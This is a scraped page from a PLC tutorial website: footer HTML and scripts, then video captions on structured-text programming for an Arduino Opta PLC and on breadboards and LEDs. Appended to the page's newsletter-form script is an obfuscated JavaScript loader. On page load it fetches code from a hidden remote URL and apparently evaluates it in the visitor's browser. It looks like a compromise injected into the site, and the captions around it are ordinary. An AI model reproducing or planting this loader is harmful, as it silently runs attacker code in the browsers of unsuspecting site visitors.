</div></aside><aside id="block-16" class="widget inner-padding widget_block"><p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow">HostPapa Web Hosting</a></p>
<p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow"><img decoding="async" class="thirstylinkimg lazyload" title="HostPapa Web Hosting" data-src="https://accautomation.ca/wp-content/uploads/2017/02/004.hostpapa.120x90.gif" alt="HostPapa Web Hosting" width="120" height="90" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;"></a></p></aside><aside id="block-5" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-20" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/how-fast-wordpress-site-ads-leap/?tap_a=94856-ad4f19&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow" title="Read the Ezoic Blog guide on creating a fast WordPress site with ads using Ezoic Leap">Ezoic Blog - How I Made A Fast WordPress Site With Ads Using Ezoic Leap</a></aside><aside id="block-21" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/">P1-M622-16DR Mini PLC Establishing Communication!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
</ul></aside><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(106); });</script><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(107); });</script><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle -->	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 ACC Automation: PLC &amp; Industrial Control Learning</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script>
document.write ("Garry Shortt is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.");
</script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-6596966081531808">
</amp-auto-ads><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-191" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(191); });</script><!-- End Ezoic - wp_native_bottom - native_bottom --><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};})();</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="google_cse_v2-js-extra">
var scriptParams = {"google_search_engine_id":"partner-pub-6596966081531808:4572591572"};
//# sourceURL=google_cse_v2-js-extra
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js" id="google_cse_v2-js"></script>
<script id="wphb-2-js-before">
var generatepressBackToTop = {"smooth":true};

var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};

var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=wphb-2-js-before
</script>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js" id="wphb-2-js"></script>
<script src="https://accautomation.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wphb-lazy-load-js-extra">
var wphbGlobal = {"ajaxurl":"https://accautomation.ca/wp-admin/admin-ajax.php","commentForm":"","preloadComment":""};
//# sourceURL=wphb-lazy-load-js-extra
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-hummingbird/admin/assets/js/wphb-lazy-load.min.js" id="wphb-lazy-load-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script defer src="https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faccautomation.ca&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fRaOugjE4ygFSc7--9lQhg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fRaOugjE4ygFSc7--9lQhg"></script></body></html>

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/9fQiu7pYocM7/bdac629a8a7acad76a9a525d440f3235_en-US.vtt
body_size: 12998
content:
WEBVTT

00:05.039 --> 00:12.640
Hi, everyone. Today we're going to be looking at
the Arduino Opta PLC structured text ST structure

00:12.640 --> 00:19.579
text ST programming is a programming language that is
part of the IEC standard and is used in the Edwin the PLC

00:20.250 --> 00:24.350
This programming language allows you to write
code in a structured and organized manner

00:24.350 --> 00:33.540
making it easier to understand and maintain with structured text programming,
you can create complex and sophisticated program by combining statements

00:33.540 --> 00:39.360
functions and variables, artificial intelligence
A I can be easily used with structured text

00:39.360 --> 00:45.330
ST we will demonstrate how to use A I to get a sample
program for quick modifications in your application

00:46.400 --> 00:50.419
The op the PLC provides high flexibility
and control of your applications

00:52.110 --> 01:00.439
The Edwin op the PLC support structure text programming as one of
the five programming languages in the IEC standard and Edwin C++

01:00.520 --> 01:05.269
This allows you to choose the programming
language best suited your needs and preferences

01:06.029 --> 01:15.129
Arduino C++ is a widely used programming language in the Arduino
community and offers a vast library of functions and resources whether you

01:15.129 --> 01:24.260
you program in structure text, Arduino C++ or any other language. The
Arduino op the PLC provides a powerful platform for developing automation

01:24.260 --> 01:32.970
and control applications. Its versatility and compatibility with different
programming languages make it popular among developers and engineers

01:34.870 --> 01:40.470
In the following sections, we will explore how to start a new
project in the Arduino OP The PLC and how to map the physical

01:40.470 --> 01:49.169
IO in your LC. These steps are essential for setting up the foundation of
your project and ensuring proper communication between the LC and external

01:49.169 --> 01:58.099
devices. Detailed information contained in this video can be found at
AC C Automation dot CA A link has been put in the description below

01:58.199 --> 02:02.239
If you have not watched the other videos yet, there will be
links in the description below that will start you at video

02:02.239 --> 02:10.768
One, there'll be links to the rest of the videos
in the series as well. Start a new project

02:12.779 --> 02:18.990
Our project will create a start stop circuit with two lighted
pushbutton switches using structured text ST programming

02:20.770 --> 02:25.190
When the green led push button is
selected, the green led light will turn on

02:25.289 --> 02:32.320
This will remain on until the red led push button is
selected when the green led is on and the red led is off and

02:32.320 --> 02:41.630
vice versa. The CPU green led will be on if the Arduino
op the PLC is executing its program open your computers

02:41.949 --> 02:50.960
PLC integrated development environment ide software start a new
project by selecting new project on the main software screen

02:52.520 --> 02:56.940
A second method of starting a new project is
select new project from the main menu file

02:58.610 --> 03:05.410
The third method is to choose the icon for the new
project. The new project window will now be displayed

03:06.100 --> 03:10.919
enter the name of the project in the dialog box. This
will be the name of the project stored on your drive

03:10.919 --> 03:18.380
We will leave the default directory as it is. Ensure
that the Opto 1.0 PLC is selected for the target select

03:18.380 --> 03:27.850
OK. This will now create and save your
program file for the Opta PLC mapping

03:27.850 --> 03:33.899
physical IO in the app, the PLC, the
OPTA has physical inputs and outputs

03:33.899 --> 03:37.690
We must map before using them in
our project. In the workspace window

03:37.690 --> 03:44.339
select the resources tab at the bottom. Under local IO mapping, you
will see all of the physical inputs and outputs on this controller

03:46.839 --> 03:53.350
select programmable inputs. The grammar input mapping
will be displayed. We can assign a variable to each input

03:53.350 --> 03:58.720
We intend to use in our structured
text program under IO type

03:58.720 --> 04:04.610
We can select digital default or og. The
og resolution also be selected for the inputs

04:08.190 --> 04:16.329
select relay outputs that display the relay output mapping. We can
then once again assign a variable to the relays that we will use in

04:16.329 --> 04:23.600
our structured text program. Select led
outputs which displays the led output mapping

04:27.140 --> 04:33.119
These are the status lights on the OPTA CPU unit. We
will make these represent the relays in our program

04:33.119 --> 04:41.480
Assign a variable name to the led output that we will use the
OPTA PLC also has a front led that can be different colors

04:41.480 --> 04:50.250
We will sign the green output to indicate that the OP the
PLC code is scanning now that all of our mapping is complete

04:50.250 --> 04:56.589
We can save the program using the icon on the main page.
We can also save the program using the main menu file

04:56.589 --> 05:05.859
save program wearing the inputs and outputs.
We can now physically wire the two lighted

05:05.859 --> 05:10.109
pushbutton switches to the inputs and
the LEDs of the switches to the outputs

05:12.970 --> 05:21.910
Here is the wiring diagram of the Arduino op. The PLC, the
posit 24 volt DC signal is wired to one side of the green

05:21.910 --> 05:26.149
Normally open contact switch. It is
also wired to one side of the red

05:26.149 --> 05:38.010
normally closed switch contact. The

05:38.010 --> 05:58.649
other side of the switches are wired
to input one and two respectively. The

05:58.649 --> 06:02.410
positive 24 volt DC signal is wired
to one side of the switch lamps

06:11.279 --> 06:18.739
Relay outputs are provided on the Arduino op. The PLC, the
other side of the switch led lights are wired to one side of the

06:18.739 --> 06:30.429
relay. For each switch, green

06:30.429 --> 06:44.739
will be the output one and
red will be output two. The

06:44.739 --> 06:49.579
other side of the relay output contacts of the
PLC will be wired to the zero volt DC signal

07:04.989 --> 07:14.660
This completes the wiring of
the PLC TAS and the the PLC to

07:14.660 --> 07:19.859
access the task in your project. Navigate to
the project tab and locate the task folder

07:20.100 --> 07:27.959
You will see the list of IOS we have just mapped for this
project. Expand the folder by clicking on the plus sign next to

07:27.959 --> 07:35.380
it. The tasks are categorized into fast, slow
background and in it to configure these tasks

07:35.380 --> 07:39.510
right, click on any of the four task
folders and select task configuration

07:43.359 --> 07:52.350
Your task will be executed within the designated task folder. The fast task
folder will execute your program secretly every 10 milliseconds or 100 times

07:52.350 --> 07:59.329
per second. This can be changed by changing the set period to yes,
you can then enter a value in the period column in milliseconds

08:00.359 --> 08:07.600
The majority of programs will be placed in this folder. The
slow and background task folders will also be scanned sly

08:07.970 --> 08:15.540
they are both set at a fixed period of 105 100
milliseconds 10 times per second and two times per second

08:16.250 --> 08:25.369
These tasks are ideal for functions like math equations, et cetera. The
init or initialized task folder sets variables or conditions in the PLC

08:25.369 --> 08:32.419
After it powers up, he will run for a single scan,
select OK to close the task configuration window

08:35.190 --> 08:44.568
Starting a new structure, text program, select project, new
object, new program from the main menu to start a new program

08:46.140 --> 08:51.640
You can also do this by right, clicking on the project
name and selecting the new program under the ad heading

08:52.650 --> 08:59.559
The new program window will be displayed, we
will use structured text ST in our example

08:59.559 --> 09:05.369
select T name and assign the new structured
text program to the fast task folder

09:06.239 --> 09:15.349
The program name cannot have spaces select. OK. Our
new structure text program will now be displayed

09:15.349 --> 09:25.229
in our work area. This program also appears on the fast
tax folder and the project is a structure text symbol in

09:25.229 --> 09:30.549
the help menu. You'll find all the operators and their
parameters that can be used for the structure text programming

09:31.349 --> 09:40.559
Save you up the PLC program programming.
Our structure text ST structure

09:40.559 --> 09:46.070
text XT is a high level programming language widely
used in programmer logic controllers or PL CS

09:46.539 --> 09:51.349
This is a text based language used to write
programs for industrial control systems

09:51.869 --> 09:55.969
One of the advantages of ST is
that easy to learn and understand

09:55.969 --> 10:05.260
Making a popular choice for many engineers and developers, generative
artificial intelligence or A I can be used to create sample programs

10:05.260 --> 10:10.369
using ST. This is because ST is a structured
language that follows a set of rules and guidelines

10:10.369 --> 10:18.700
Making an ideal candidate for machine learning algorithms. Chat
GPT is a powerful A I tool that can be used to generate code

10:18.700 --> 10:27.020
And ST for a start stop circuit, we can ask chat GP D write
a structured text PLC program for the Start Stop circuit

10:28.239 --> 10:36.780
It will provide an answer that we can now copy that answer
and place it into our actual code in our controller

10:39.719 --> 10:43.979
The response can also give us an
understanding of how structure text ST works

10:44.500 --> 10:49.340
As our ST program. We will copy this
directly into the Arduino PLC ID software

10:50.760 --> 10:56.979
We can now modify the program in our application. Our
input and output variables already have been defined

10:57.070 --> 11:06.130
There is a local variable window to define the motor running.
We can now modify the code for our conditions to start the

11:06.130 --> 11:22.599
motor green output. We

11:22.599 --> 11:28.099
can now modify the code for the conditions to stop the
motor. The stop button is wired normally closed and see

11:28.099 --> 11:37.039
So we will modify this condition. The cpule
green light can now be added to our program

11:40.090 --> 11:46.799
ST programming must account for all variables. We will
now add an init program to initialize the variables

11:46.979 --> 11:51.919
You will see that since the outputs are not set
until the input signals and internal bit match

11:52.000 --> 12:01.080
this must be set upon powering up the
PLC. Our initial start up of the PLC

12:01.080 --> 12:08.130
will turn the red output and red led output on
and the green output and the green led output off

12:09.169 --> 12:14.710
Save the program by using the icon on the main menu
or selecting save program from the main menu file

12:18.179 --> 12:27.630
Download the ST program to the, the PLC select
app communication from main menu online in

12:27.630 --> 12:31.890
the device link manager window, select
mod buss TCP and then select activate

12:34.179 --> 12:40.489
select properties. We can now enter the IP address
we established in the following post programming

12:40.489 --> 12:44.859
The Arduino op the PLC Ethernet port
our communication method with the

12:45.020 --> 12:54.440
the PLC is now set, select the connect
button, you will now see that are computers

12:54.440 --> 13:02.030
connected to the app. The PLC controller
select the download icon on the main menu

13:02.080 --> 13:06.929
Since we didn't compile the project first,
the PLC prompts us before downloading

13:06.929 --> 13:23.580
Select yes, the output window will now
display the status or download operation when

13:23.580 --> 13:33.229
this is finished. The bottom right side of the software will show
you that the PLC and the controller programs are the same monitoring

13:33.229 --> 13:38.700
The ST logic and variables select the
live debug mode on the main screen

13:38.700 --> 13:42.969
This will show you the status of your inputs
and outputs on the ST or structure text

13:45.770 --> 13:49.469
Select the watch window on the main
menu. This will display the watch window

13:50.599 --> 13:54.150
We can enter and select the
verbal or tags we want to monitor

14:25.270 --> 14:29.530
If you enjoyed this video, please hit the like button
below. If you have any questions about the video

14:29.530 --> 14:34.890
please leave a comment below and I'll do my best to answer it.
If you want more information about us or you want for ebooks

14:34.890 --> 14:39.280
on numbering systems or robust data logging. Please
click on the link in the description below to get it

14:39.929 --> 14:45.150
A new video is put out every Monday. So make sure you hit the
subscribe button to get more videos like this in the future

14:45.400 --> 14:49.390
Remember to click the bell beside your subscription
to actually receive those notifications

14:50.260 --> 14:58.780
Thanks so much for watching, I'll
see you next time. Stay safe


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/YuodpPzjNcThDcEW/a4e13f355f472092005cd05ccfc9ffdd_en-US.vtt
body_size: 17926
content:
WEBVTT

00:00.009 --> 00:09.149
OK. Hi, everyone

00:09.149 --> 00:17.469
today we're going to be looking at the Arduino, you know, superstar
kit led s now detailed information contained in the video can be found

00:17.469 --> 00:20.979
at AC C Automation dot CAA link
has been put in the scription below

00:21.079 --> 00:24.979
If you have not watched the other videos yet, there will be
links in the description below that will start you at video

00:24.979 --> 00:31.239
One, there will be links to the rest of the videos in
the series as well. So we will now be looking at the led

00:31.239 --> 00:36.650
S that we can wire and program using our
Arduino Uno super starter kit from AU

00:37.299 --> 00:40.799
So let's look at the components
that we can. Uh we are

00:40.799 --> 00:45.779
we will be using in this uh kit
and the first one is a bread board

00:45.779 --> 00:53.689
Now, breadboards allow you to create prototype circuits without soldering
connections and this provides a quick and easy testing of your circuits

00:54.240 --> 01:00.659
So bread board holes of replacing wires
or components uh for your connections

01:01.139 --> 01:05.980
So if we look at our red
board here um along the top

01:05.980 --> 01:10.980
all of these um are connected and
they are usually used for power

01:11.569 --> 01:16.120
So plus 20 plus five volt
would be on the red and the

01:16.120 --> 01:22.959
the uh blue or are across the top here
would be uh for ground or zero volts

01:22.959 --> 01:27.900
DC and the middle grove holes run
vertically and they're connected as well

01:28.250 --> 01:36.660
So these are connected here and there's a space in there that
shows or indicates that it is a break in that connection so that

01:36.660 --> 01:45.489
we can put components in here with a series of pins on
each side and then connect them easily to our circuit

01:46.129 --> 01:54.870
Now, although these breadboards are great for prototyping the circuit, but
not in production because they are a push fit and the push fits temporarily

01:54.870 --> 02:00.139
you can see with vibration or use
it'll come out. So in production

02:00.139 --> 02:08.990
the components would usually be soldered in for a permanent connection. So
the next component we're gonna be looking at obviously would be our led

02:08.990 --> 02:17.410
s and our Led led S or light emitting diodes are semiconductor
device that will show light when current passes through them

02:17.649 --> 02:24.220
And the light is produced within the solid semiconductor
material. So it'd be called a solid state lighting device

02:26.699 --> 02:30.970
And what you can do is if
you look at the um led itself

02:30.970 --> 02:37.039
we have two leads, one is the positive
and one is the negative and the negative

02:37.039 --> 02:45.039
Um You'll see that the positive is always longer
than um the negative as well as we can separate this

02:45.149 --> 02:52.899
Um We can also see that um on the negative side where it
goes actually into the body part of the body will be um

02:53.850 --> 02:57.850
uh square it off or there'll be a flat
spot indicating that is the negative lead

02:57.850 --> 03:05.899
So two different ways of telling the um polarity
